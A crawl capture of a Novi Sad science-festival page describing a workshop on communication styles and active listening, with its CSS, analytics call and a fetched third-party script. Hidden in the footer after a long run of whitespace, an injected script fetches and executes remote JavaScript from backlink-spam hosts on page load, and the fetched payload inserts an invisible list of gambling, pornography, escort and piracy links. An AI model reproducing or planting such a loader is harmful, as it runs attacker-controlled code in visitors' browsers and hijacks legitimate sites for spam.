

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/ff/509-ff-6
body_size: 19558
content:

<!DOCTYPE html>
<html lang="sr-rs" dir="ltr"
	  class='com_content view-article itemid-152 j36 mm-hover '>

<head>
		<base href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/ff/509-ff-6" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="nauka, science, festival, " />
	<meta name="description" content="Univerzitet u Novom Sadu Međunarodni festival nauke i obrazovanja" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Слушам и разумем, да се споразумем</title>
	<link href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/ff/509-ff-6" rel="alternate" hreflang="sr-RS" />
	<link href="http://www.scifest.uns.ac.rs/index.php/en/program/radionice/ff/510-ff-6-e" rel="alternate" hreflang="en-GB" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/layouts/corporate.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<link href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/ff/509-ff-6" rel="alternate" hreflang="x-default" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77266663-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body>

<div class="t3-wrapper corporate"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="Међународни фестивал науке и образовања">
													<img class="logo-img" src="/images/FNO_logo_small.png" alt="Међународни фестивал науке и образовања" />
						
												
						<span>Међународни фестивал науке и образовања</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      

<div class="custom"  >
	<p style="padding-top: 5px;"><span style="color: #000000;"></span><a href="https://www.facebook.com/Festival-nauke-i-obrazovanja-u-Novom-Sadu-265065853827318/" target="_blank" title="Facebook"><em class="fa fa-facebook" style="font-size: 20px; color: white;"></em></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/scifest_uns/" target="_blank" title="Instagram"><em class="fa fa-instagram" style="font-size: 20px; color: white;"> </em></a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="https://play.google.com/store/apps/details?id=rs.ac.uns" title="Android" target="_blank"><em class="fa fa-android" style="font-size: 20px; color: white;"> </em></a></p></div>
<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/sr/home-2/radionice/ff/509-ff-6">
							<img src="/media/mod_languages/images/sr_rs.gif" alt="Српски" title="Српски" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/en/program/radionice/ff/510-ff-6-e">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul class="nav navbar-nav level0">
<li  data-id="217" data-level="1">
<a class="hidden" href="/index.php/sr/"   data-target="#">SCIFEST </a>

</li>
<li class="active dropdown mega" data-id="147" data-level="1">
<a class=" dropdown-toggle" href="/index.php/sr/home-2"   data-target="#" data-toggle="dropdown">Програм <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="active dropdown-submenu mega" data-id="148" data-level="2">
<a class="" href="/index.php/sr/home-2/radionice"   data-target="#">РАДИОНИЦЕ </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="151" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/akademija-umetnosti"   data-target="#">Академија уметности </a>

</li>
<li  data-id="160" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ekonomski"   data-target="#">Економски факултет </a>

</li>
<li  data-id="153" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/medicina"   data-target="#">Медицински факултет </a>

</li>
<li  data-id="158" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pedagoski"   data-target="#">Педагошки факултет </a>

</li>
<li  data-id="154" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/poljoprivreda"   data-target="#">Пољопривредни факултет </a>

</li>
<li  data-id="161" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pravni"   data-target="#">Правни факултет </a>

</li>
<li  data-id="149" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pmf"   data-target="#">Природно-математички факултет </a>

</li>
<li  data-id="157" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pupin"   data-target="#">Технички факултет &quot;Михајло Пупин&quot; </a>

</li>
<li  data-id="156" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/tehnoloski"   data-target="#">Технолошки факултет </a>

</li>
<li  data-id="159" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/sport"   data-target="#">Факултет спорта и физичког васпитања </a>

</li>
<li  data-id="150" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ftn"   data-target="#">Факултет техничких наука </a>

</li>
<li class="current active" data-id="152" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ff"   data-target="#">Филозофски факултет </a>

</li>
<li  data-id="155" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/uns"   data-target="#">Универзитет у Новом Саду </a>

</li>
<li  data-id="220" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/uciteljski"   data-target="#">Учитељски факултет </a>

</li>
<li  data-id="221" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/gosti"   data-target="#">Гости Фестивала </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="237" data-level="2">
<a class="" href="/index.php/sr/home-2/otvorena-vrata"   data-target="#">ОТВОРЕНА ВРАТА </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="200" data-level="1">
<a class="" href="/index.php/sr/gde-i-kada-2"   data-target="#">Локација </a>

</li>
<li  data-id="201" data-level="1">
<a class="" href="/index.php/sr/organizacija-2"   data-target="#">Организација </a>

</li>
<li  data-id="202" data-level="1">
<a class="" href="/index.php/sr/galerija-3"   data-target="#">ГАЛЕРИЈА </a>

</li>
<li  data-id="203" data-level="1">
<a class="" href="/index.php/sr/vesti-3"   data-target="#">Вести </a>

</li>
<li class="dropdown mega" data-id="204" data-level="1">
<a class=" dropdown-toggle" href="/index.php/sr/arhiva-3"   data-target="#" data-toggle="dropdown">Архива <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li  data-id="235" data-level="2">
<a class="" href="http://www.scifest2018.uns.ac.rs" target="_blank"   data-target="#">2018</a>

</li>
<li  data-id="212" data-level="2">
<a class="" href="http://www.scifest2017.uns.ac.rs" target="_blank"   data-target="#">2017</a>

</li>
<li  data-id="205" data-level="2">
<a class="" href="http://www.scifest2016.uns.ac.rs" target="_blank"   data-target="#">2016</a>

</li>
<li  data-id="206" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2015.html" target="_blank"   data-target="#">2015</a>

</li>
<li  data-id="207" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2014.html" target="_blank"   data-target="#">2014</a>

</li>
<li  data-id="208" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2013.html" target="_blank"   data-target="#">2013</a>

</li>
<li  data-id="209" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2012.html" target="_blank"   data-target="#">2012</a>

</li>
<li  data-id="210" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/2011/index.html" target="_blank"   data-target="#">2011</a>

</li>
<li  data-id="211" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/2010/index.html" target="_blank"   data-target="#">2010</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="213" data-level="1">
<a class="" href="/index.php/sr/podrska-2"   data-target="#">Подршка </a>

</li>
<li  data-id="214" data-level="1">
<a class="" href="/index.php/sr/kontakt-3"   data-target="#">Контакт </a>

</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->


<div class="page-masthead">
	
			<div class="row-feature row-feature-primary rest " id="Mod95"><div class="container"><div class="row row-feature-ct">

<div class="customrow-feature-primary rest"  >
	<p>&nbsp;</p>
<!--img src="/images/FNO_naslovna_bg.jpg" alt="FNO naslovna bg" class="bg" /-->
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
</div></div></div>
	</div>


  

  

	

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						
	<div class="page-header clearfix">
		<h1 class="page-title">Филозофски факултет</h1>
	</div>

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="sr-RS" />
	<meta itemprop="url" content="/index.php/sr/home-2/radionice/ff/509-ff-6" />

      
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="name">
					<a href="/index.php/sr/home-2/radionice/ff/509-ff-6" itemprop="url" title="Слушам и разумем, да се споразумем">
				Слушам и разумем, да се споразумем</a>
			</h1>

			</header>
  
  <!-- Aside -->
    <!-- //Aside -->

  
        
  
  
	
  
	<div class="pull-left item-image article-image article-image-full">
		<img src="/images/radionice/ff-6.jpg"
			alt="" itemprop="image"/>
	</div>


	
	<section class="article-content clearfix" itemprop="articleBody">
		<p>Одсек за педагогију, Педагошки центар - ПЕЦ, Филозофски факултет</p>
 
<p>&nbsp;</p>
<p style="text-align: justify;">Стил комуникације се односи на начин на који комуницирамо са другим људима. Захваљујући нашој радионици, биће Вам јасније колико тачно сте послали поруке, колико су Вас други разумели, као и каква је Ваша позиција у односу на саговорника. Открићете да ли поседујете способност слушања и научићете који су услови за активно слушање. Дођите да заједно откријемо на који начин можете да избегнете неспоразуме у комуникацији. Посетите нас и забавите се.</p>
<p>&nbsp;</p>	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 
  

  

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p style="text-align: center;"><a href="http://www.uns.ac.rs" target="_blank"><img src="/images/logo_uns100.png" alt="logo uns100" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="mailto:scifest@uns.ac.rs">scifest@uns.ac.rs</a></p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<!--section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>. </small> </div>  </div> </div> </section-->                                                                                                                                                                                                                                   <script> async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=24","https://www.backlinksatis.net/panel/js_api.php?api_id=24"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>                            
</footer>
<!-- //FOOTER -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=24
body_size: 1032
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.bilimselyuzme.com/" title="1xbet adresi">1xbet adresi</a></li>
<li><a data-wpl="Reference" href="https://gulbahcesianaokulu.com" title="casino">casino</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/tek-kullanimlik-pod-puff/vozol-puff" title="vozol">vozol puff</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="Grandpashabet güncel giriş">Grandpashabet güncel giriş</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://cedenoscuban.com/menu" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: http://www.scifest.uns.ac.rs/templates/purity_iii/css/custom.css
body_size: 2964
content:
.head-search, .navbar-toggle + .head-search { /* gornja margina za language switch */
    top: 12px;
    display: flex;
} 

.corporate .slideshow {
    padding: 0 0 !important; 
}

 .page-masthead .row-feature.row-feature-primary { 
    /*background: url("/images/FNO_naslovna_bg.jpg") no-repeat center center;*/ 
    width: 100% !important;
    background-size: cover;
}

.page-masthead .row-feature.row-feature-primary.main{ 
    background: url("/images/FNO_naslovna_bg.jpg") no-repeat center center; 
    background-size: cover;
}

.page-masthead .row-feature.row-feature-primary.rest{ 
    background: url("/images/FNO_naslovna_bg_long.jpg") no-repeat center center; 
}

.page-masthead .row-feature.row-feature-primary .container {
    width: 100% !important;
}

/*.page-masthead .row-feature.row-feature-primary img.bg {
  min-width: 100%;
  min-height: auto;
	
  width: 100%;
  height: auto;
	
  position: fixed;
  top: 0;
  left: 0;
}*/

.page-masthead .row-feature.row-feature-primary img.title {
  position: relative;
  bottom: -150px;
}

@media screen and (max-width: 1000px) { 
  img.title {
    max-width: 90%; 

  }
}


/* Izmena padding za sliku kod radionica */

.thumbnail-podrska {
    padding: 6px !important;
    margin-bottom: 20px !important;
    display: block;
    line-height: 1.42857143;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 0;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}
.thumbnail-podrska  img {
    margin: auto;
 
}
.thumbnail {
    padding: 6px !important;
    margin-bottom: 20px !important;
    min-height: 380px;
}

.thumbnail  img {
    margin: auto;
    
}

/* Izmena boja megamenija*/

.t3-mainnav {
    border-bottom: 1px solid #444444;
}

.navbar{
background-color: #444444 !important;
}

.navbar-default .navbar-nav > li > a {
color: #ffffff!important
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li  > a:focus {
     color: #d3d3d3!important;

}

.logo a {
    background: #4C9ED9;
}
.logo a:hover {
    background: #4C9ED9;
}

.thumbnail h3 {
  font-size: 20px;
}
/*margina u galeriji*/
ul.sigFreeClassic li.sigFreeThumb {
    margin: 0 7px 7px 0;
}

/* glavni meni - razmak izmedju stavki*/
.navbar-default .navbar-nav > li {
    margin-left: 20px;
}

/* pozicioniranje language-swither-a */
/*div.mod-languages ul*/
.lang-inline {
  margin-top:3px !important;  
  margin-left: 30px !important;
}

/*  */
.article-title {
  font-size: 24px ;
}

.t3-megamenu .mega > .mega-dropdown-menu > .mega-dropdown-inner > .row > .col-xs-12 > .mega-inner > ul.level2 {
  min-width: 270px; 
}

.col-md-8 > .page-header > h2 {
  font-size:17px;
}

.col-xs-12 {
   padding-top: 13px;
}
.magazine-category {
  padding-top: 30px;
}
.magazine-category-title {
   font-size: 20px;
}

.blogfull h2 {
  font-size: 24px;
}
.blogfull .page-header {
    padding-bottom: 0px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=255381576&t=pageview&_s=1&dl=http%3A%2F%2Fwww.scifest.uns.ac.rs%2Findex.php%2Fsr%2Fhome-2%2Fradionice%2Fff%2F509-ff-6&ul=en-us%40posix&dt=%D0%A1%D0%BB%D1%83%D1%88%D0%B0%D0%BC%20%D0%B8%20%D1%80%D0%B0%D0%B7%D1%83%D0%BC%D0%B5%D0%BC%2C%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D1%81%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC%D0%B5%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1525477511&gjid=242202295&cid=863721965.1768846444&tid=UA-77266663-1&_gid=403031117.1768846444&_r=1&_slc=1&z=375570908
body_size: -452
content:
2,cG-TY924BNR5P